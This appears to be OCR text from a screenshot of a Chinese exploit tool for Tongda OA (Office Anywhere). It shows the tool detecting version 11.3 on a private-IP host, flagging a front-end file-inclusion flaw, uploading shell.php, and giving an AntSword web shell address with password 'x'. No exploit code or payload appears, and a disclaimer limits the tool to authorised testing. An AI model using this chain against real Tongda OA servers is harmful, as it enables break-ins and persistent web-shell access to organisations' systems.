 TongdaOATool v1.3 by xiaokp7
代理 代理生效中，172.27.0.200:10000
选择... TongdaOA_Action_Upload 地址 http://192.168.1.227/ 检测
cookie PHPSESSID=6gvfo94ebju1pgj7jio31u7js3
检测信息 文件上传
文件名 shell.php 上传
通达OA版本为：Office Anywhere 11.3版
⚠http://192.168.1.227/存在通达OA前台action文件包含漏洞
蚁剑:http://192.168.1.227//shell.php
密码:x
仅供安全测试人员用于授权测试，请勿非法使用！！！